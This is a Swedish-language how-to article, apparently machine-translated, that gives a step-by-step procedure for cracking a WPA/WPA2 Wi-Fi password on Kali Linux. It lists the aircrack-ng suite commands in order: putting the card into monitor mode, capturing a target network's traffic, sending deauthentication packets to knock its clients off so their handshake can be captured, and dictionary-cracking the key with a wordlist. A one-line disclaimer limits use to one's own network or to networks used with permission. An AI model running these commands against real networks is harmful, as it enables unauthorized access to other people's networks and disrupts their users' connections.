”Hacking Wifi” låter riktigt coolt och intressant. Men faktiskt hacking wifi praktiskt taget är mycket lättare med en bra ordlista. Men den här världslistan är inte till nytta förrän vi inte har någon aning om hur man faktiskt använder den ordlistan för att knäcka en hash. Och innan vi knäcker hash måste vi faktiskt generera den. Så nedan är dessa steg tillsammans med några bra ordlistor för att knäcka en WPA/WPA2 wifi.

Obs: Använd nedanstående metoder endast för utbildnings – / teständamål på egen wifi eller med tillstånd från ägaren. Använd inte detta för skadliga ändamål.

så, starta upp Kali Linux. Öppna terminalfönstret. Och utför följande steg.



Steg 1 : ifconfig(gränssnittskonfiguration): för att visa eller ändra konfigurationen av nätverksgränssnitten på ditt system.

ifconfig

Här,

- eth0 : första Ethernet-gränssnittet

- l0 : Loopback-gränssnitt

- wlan0 : första trådlösa nätverksgränssnittet på systemet. (Detta är vad vi behöver.)

steg 2: Stoppa de aktuella processerna som använder WiFi-gränssnittet.

airmon-ng check kill

steg 3: för att starta wlan0 i övervakningsläge.

airmon-ng start wlan0



steg 4: för att visa alla Wifi-nätverk runt dig.

airodump-ng wlan0mon

Här,

- airodump-ng: för paketinspelning

- wlan0mon : Gränssnittets namn (det här namnet kan vara annorlunda på de olika enheterna)

tryck Ctrl+C för att stoppa processen när du har hittat målnätverket.

Steg 5: för att visa klienterna som är anslutna till målnätverket.

airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

Här,

- airodump-ng : för paketinspelning

- -C : kanal

- –bssid : MAC-adress för en trådlös åtkomstpunkt(WAP).

- -w : katalogen där du vill spara filen(lösenordsfil).

- wlan0mon: gränssnittets namn.

steg 6: öppna ett nytt terminalfönster för att koppla bort klienterna som är anslutna till målnätverket.

aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- aireplay-ng : för att injicera ramar

- -0 : för deauthentication

- 10 : Nej. av deautentiseringspaket som ska skickas

- – a : för BSSID för målnätverket

- wlan0mon: gränssnittets namn.

när klienten kopplas bort från målnätverket. Han försöker återansluta till nätverket och när han gör det får du något som heter WPA handshake i terminalens föregående fönster.

Nu är vi färdiga med att fånga paketen. Så nu kan du stänga terminalfönstret.



Steg 7. För att dekryptera lösenordet. Öppna programmet filer.

Här,

- hacking-01.cap är den fil du behöver.

aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap

- aircrack-ng : 802.11 WEP och WPA-PSK nycklar sprickbildning program

- -a: – a2 för WPA2 & -a för WPA-nätverk

- – b : BSSID för målnätverket

- -w : plats för ordlistan fil

- /root/hacking-01.cap: plats för cap-filen

Du kan ladda ner filen med vanliga lösenord från internet och om du vill skapa din egen fil kan du använda crunch tool